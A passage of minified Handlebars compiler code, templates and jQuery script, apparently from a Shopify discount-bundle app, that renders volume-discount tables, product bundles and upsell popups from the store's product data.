h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

</script>


<script id="lb-discount-tiers" type="text/x-handlebars-template">
<div class="lb-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="lb-discount-table">
      <thead>
        <tr>
          <th>Minimum Qty</th>
          <th>
            Discount
          </th>
        </tr>
      </thead>
      <tbody>
        {{#vol_rows}}
        <tr>
          <td>{{{quantity}}}+</td>
          <td>{{{price.title}}}</td>
        </tr>
    	{{/vol_rows}}
        </tbody>
    </table>
</div>

</script>

<script id="lb-bundle" type="text/x-handlebars-template">

<div id="{{css_length}}-product" class="discount-applies-{{discount_applies}} lb-product-bundle with-total">
      <div class="bundle-title">{{bundle_note}}</div>
        {{#products}}
          <div class="lb-product-wrapper" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
            <div class='lb-image-container'>
              <div class="lb-image">
                <a href="/products/{{handle}}">
                  <img src="{{{image.src}}}"/>
                </a>
              </div>
            </div>
            <div class="lb-info-wrapper">
              <a href="/products/{{handle}}">
                <div class="bundle-name">{{title}} x {{quantity}}</div>
              </a>
              <div class="lion-variants-container" style="{{{variantsStyle}}}">
                {{{variantsSelect}}}
              </div>

              <div class="lb-price">
                
                <span class="lb-sale ">{{{variants.0.price}}}</span>
              </div>

            </div>
          </div>

          {{#unless @last}}
          <div class="bundle-plus">
            <img src="{{{../ba_plus_url}}}"/>
          </div>
          {{/unless}}

        {{/products}}

        
          <div class="bundle-total show-savings">

          
            <div class="lb-eqs">
              <img src="{{{ba_eqs_url}}}"/>
            </div>
          

            <button class="add-lion-bundle">
              <span class='top-button'>Add Bundle</span>
              {{#if discount_applies}}
              <span class='bottom-button'>{{{save_text}}}</span>
              {{/if}}
            </button>
          </div>
        

      </div>

</script>


<script id="lb-upsell" type="text/x-handlebars-template">
  <div id='lbModal-container' style='display:none;' class='dp-popup dp-wrap dp-whModal'>
    <div id="{{css_length}}-product" class="multiple-products-{{multiple_products}} lb-product-bundle">
      <h3 class="upsell-title">{{upsell_note}}</h3>
      {{#products}}
        <div class="product-container discount-applies-{{discount_applies}}" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{qty_left}}">
          <div class="image">
            <a href="/products/{{handle}}" target="_blank">
              <img src="{{{image.src}}}"/>
            </a>
          </div>
          <div class="details multiple-variants">
            <div class="product-title">
              <a href="/products/{{handle}}" target="_blank">
                {{title}} x {{qty_left}}
              </a>
            </div>
            <div class="product-price">
              <span class="lb-sale">{{{variants.0.price}}}</span>
              <span class="upsell-note">{{upsell_note}}</span>
            </div>
          </div>

          <div class="actions">
            {{{variantsSelect}}}
            <button class="add-upsells">Add to cart</button>
          </div>

          

        </div>
      {{/products}}
    </div>
    <div class="no-thanks">
      <a href="#" data-offer-id="{{offer_id}}">No thanks</a>
    </div>
  </div>
</script>




<script type="text/javascript">
(function(window, document) {"use strict";

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/;";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
        c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
        return c.substring(name.length,c.length);
    }
  }
  return "";
}

function reqJquery(onload) {
  if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
    script.type = 'text/javascript';
    script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
          onload(jQuery.noConflict(true));
        }
      }
      else {
        onload(jQuery.noConflict(true));
      }
    };
    head.appendChild(script);
  }else {
    onload(jQuery);
  }
}

reqJquery(function($){

  var dpQuery=$,lbModals=[],getCurrent=function(){return lbModals.length?lbModals[lbModals.length-1]:null},selectCurrent=function(){var a,b=!1;for(a=lbModals.length-1;a>=0;a--)lbModals[a].$blocker&&(lbModals[a].$blocker.toggleClass("current",!b).toggleClass("behind",b),b=!0)};dpQuery.lbModal=function(a,b){var c,d;if(this.$body=dpQuery("body"),this.options=dpQuery.extend({},dpQuery.lbModal.defaults,b),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;dpQuery.lbModal.isActive();)dpQuery.lbModal.close();if(lbModals.push(this),a.is("a"))if(d=a.attr("href"),/^#/.test(d)){if(this.$elm=dpQuery(d),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=dpQuery("<div>"),this.$body.append(this.$elm),c=function(a,b){b.elm.remove()},this.showSpinner(),a.trigger(dpQuery.lbModal.AJAX_SEND),dpQuery.get(d).done(function(b){if(dpQuery.lbModal.isActive()){a.trigger(dpQuery.lbModal.AJAX_SUCCESS);var d=getCurrent();d.$elm.empty().append(b).on(dpQuery.lbModal.CLOSE,c),d.hideSpinner(),d.open(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)}}).fail(function(){a.trigger(dpQuery.lbModal.AJAX_FAIL);var b=getCurrent();b.hideSpinner(),lbModals.pop(),a.trigger(dpQuery.lbModal.AJAX_COMPLETE)});else this.$elm=a,this.$body.append(this.$elm),this.open()},dpQuery.lbModal.prototype={constructor:dpQuery.lbModal,open:function(){var a=this;this.block(),this.options.doFade?setTimeout(function(){a.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),dpQuery(document).off("keydown.lbModal").on("keydown.lbModal",function(a){var b=getCurrent();27==a.which&&b.options.escapeClose&&b.close()}),this.options.clickClose&&this.$blocker.click(function(a){a.target==this&&dpQuery.lbModal.close()})},close:function(){lbModals.pop(),this.unblock(),this.hide(),dpQuery.lbModal.isActive()||dpQuery(document).off("keydown.lbModal")},block:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=dpQuery('<div class="jquery-lbModal blocker current"></div>').appendTo(this.$body),selectCurrent(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(dpQuery.lbModal.BLOCK,[this._ctx()])},unblock:function(a){!a&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,selectCurrent(),dpQuery.lbModal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=dpQuery('<a href="#close-lbModal" rel="lbModal:close" class="close-lbModal '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.lbModalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css("opacity",0).show().animate({opacity:1},this.options.fadeDuration):this.$elm.show(),this.$elm.trigger(dpQuery.lbModal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(dpQuery.lbModal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var a=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}):this.$elm.hide(0,function(){a.$elm.trigger(dpQuery.lbModal.AFTER_CLOSE,[a._ctx()])}),this.$elm.trigger(dpQuery.lbModal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||dpQuery('<div class="'+this.options.lbModalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$blocker:this.$blocker,options:this.options}}},dpQuery.lbModal.close=function(a){if(dpQuery.lbModal.isActive()){a&&a.preventDefault();var b=getCurrent();return b.close(),b.$elm}},dpQuery.lbModal.isActive=function(){return lbModals.length>0},dpQuery.lbModal.defaults={closeExisting:!0,escapeClose:!0,clickClose:!0,closeText:"Close",closeClass:"",lbModalClass:"dp-popup-lbModal",spinnerHtml:null,showSpinner:!0,showClose:!0,fadeDuration:null,fadeDelay:1},dpQuery.lbModal.BEFORE_BLOCK="lbModal:before-block",dpQuery.lbModal.BLOCK="lbModal:block",dpQuery.lbModal.BEFORE_OPEN="lbModal:before-open",dpQuery.lbModal.OPEN="lbModal:open",dpQuery.lbModal.BEFORE_CLOSE="lbModal:before-close",dpQuery.lbModal.CLOSE="lbModal:close",dpQuery.lbModal.AFTER_CLOSE="lbModal:after-close",dpQuery.lbModal.AJAX_SEND="lbModal:ajax:send",dpQuery.lbModal.AJAX_SUCCESS="lbModal:ajax:success",dpQuery.lbModal.AJAX_FAIL="lbModal:ajax:fail",dpQuery.lbModal.AJAX_COMPLETE="lbModal:ajax:complete",dpQuery.fn.lbModal=function(a){return 1===this.length&&new dpQuery.lbModal(this,a),this},dpQuery(document).on("click.lbModal",'a[rel="lbModal:close"]',dpQuery.lbModal.close),dpQuery(document).on("click.lbModal",'a[rel="lbModal:open"]',function(a){a.preventDefault(),dpQuery(this).lbModal()});

  function reloadCurrency() {
    if (typeof Currency == "object" && typeof Currency.moneyFormats == "object" && typeof mlvedaload == "function") {
      mlvedaload()
    }
  }

  var lionCookieCode = getCookie('lion_discount_' + window.lion.cart.token);
  if(lionCookieCode){
    window.lion.discount_code = lionCookieCode;
  }

  function baDisplayCents(cents) {
	if (typeof cents == "undefined" || cents == null){return ""}
	if (typeof cents == "string" && cents.length == 0){return ""}

    var format = window.lion.money_format;
    var moneyRegex = /\{\{\s*(\w+)\s*\}\}/;
    if (typeof cents == "string") {
      cents = cents.replace(".", "")
    }

	function defOpt(opt,def){return typeof opt == "undefined" ? def : opt}

	function displayDelims(n,p,t,d){
      p = defOpt(p, 2);
      t = defOpt(t, ",");
      d = defOpt(d, ".");
      if (isNaN(n) || n == null){
        return 0
      }
      n = (n / 100).toFixed(p);
      var parts = n.split("."),dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + t),cents = parts[1] ? d + parts[1] : "";
      return dollars + cents
	}

	var val = "";
	switch (format.match(moneyRegex)[1]) {
		case "amount":
			val = displayDelims(cents, 2);
			break;
		case "amount_no_decimals":
			val = displayDelims(cents, 0);
			break;
        case "amount_no_decimals_with_comma_separator":
			val = displayDelims(cents, 0, ".", ",");
			break
		case "amount_with_comma_separator":
			val = displayDelims(cents, 2, ".", ",");
			break;
	}
	return format.replace(moneyRegex, val)
}



 function showLionBundle(ba_data){
	var arr = [];
	var products = [];
	ba_data.ba_bundle.items.map(function(p){
    arr.push($.getJSON("/products/" + p.handle + ".json", function(data) {
      var prod = data.product;
      prod.variantsStyle = "";
      prod.variantsSelect = "";
      for (var i = 0; i < prod.variants.length; i++) {
        if (typeof prod.variants[i].price == "string") {
          prod.variants[i].price = parseFloat(prod.variants[i].price) * 100
        }
        if (typeof prod.variants[i].compare_at_price == "string") {
          prod.variants[i].compare_at_price = parseFloat(prod.variants[i].compare_at_price) * 100
        }
        prod.variants[i].og_compare_at_price = prod.variants[i].compare_at_price;
        prod.variants[i].og_price = prod.variants[i].price;
        if (prod.variants[i].compare_at_price && prod.variants[i].compare_at_price > prod.variants[i].price) {
            prod.variants[i].compare_at_price = prod.variants[i].compare_at_price
          } else {
            prod.variants[i].compare_at_price = ""
          }
          prod.variants[i].price = baDisplayCents(prod.variants[i].price);
        }
        if (prod.variants.length == 1) {
          prod.variantsStyle = "display: none;";
        }else {
          var variantsHtml = "";
          prod.variants.map(function(variant){
            if (typeof variant.inventory_management == "string" && variant.inventory_management == "shopify") {
              if (typeof variant.inventory_policy == "string" && variant.inventory_policy == "deny" && typeof variant.inventory_quantity == "number" && variant.inventory_quantity <= 0) {
                return
              }
            }
            var baImg = "";
            if (variant.image_id != null && typeof variant.image_id == "number") {
              var varImgs = prod.images.filter(function(pi) {return pi.id == variant.image_id});
              if (varImgs.length){baImg = varImgs[0].src}
            } else {
              if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
                baImg = prod.image.src
              }
            }

            var n = baImg.lastIndexOf(".");
            if (n >= 0) {
              var s = baImg.substring(0, n) + "_medium." + baImg.substring(n + 1);
              baImg = s
            }
            variantsHtml += "<option value='" + variant.id + "' data-img='" + baImg + "' data-price='" + variant.og_price + "' data-compare-at-price='" + variant.og_compare_at_price + "'>";
            variantsHtml += variant.title + "</option>"
          });
          prod.variantsSelect = "<select class='lb-variants'>";
          prod.variantsSelect += variantsHtml + "</select>"
        }

        if (typeof prod.image == "object" && prod.image && typeof prod.image.src == "string") {
          var n = prod.image.src.lastIndexOf(".");
          if (n >= 0){
            var s = prod.image.src.substring(0, n) + "_medium." + prod.image.src.substring(n + 1);
            prod.image.src = s
          }
        } else {
          prod.image = {}
          prod.image.src = 'https://cl.ly/003c0X1M380p/Image%202018-03-05%20at%201.15.15%20PM.png'
        }
        products.push(prod)
		}).fail(function(){
      console.log('fail');
    }))
	});
	if (arr.length == 0) {
    return
	}
	$.when.apply($, arr).done(function() {
      if (products.length == 0) {
        return
      }
      var noVariants = true;
      for (var i = 0; i < products.length; i++) {
        if (products[i].variants.length > 1) {
          noVariants = false
        }
        products[i].quantity = 1;
        var curProd = ba_data.ba_bundle.items.filter(function(p) {
          return p.id == products[i].id
        });
        if (curProd.length == 1 && curProd[0].qty > 1) {
          products[i].quantity = curProd[0].qty
        }
      }
      if (noVariants){
        for (var i = 0; i < products.length; i++) {
          products[i].variantsStyle = "height: 0px;"
        }
      }
    switch (products.length) {
      case 2:
        var cssLength = 'two'
        break;
      case 3:
        var cssLength = 'three'
        break;
      case 4:
        var cssLength = 'four'
        break;
      default:
        var cssLength = 'two'
    }

    var source = $("#lb-bundle").html();
    var context = {
      save_text: ba_data.save_text,
      discount_applies: ba_data.discount_applies,
      ba_bundle: ba_data.ba_bundle,
      bundle_note: ba_data.bundle_note,
      products: products,
      css_length: cssLength,
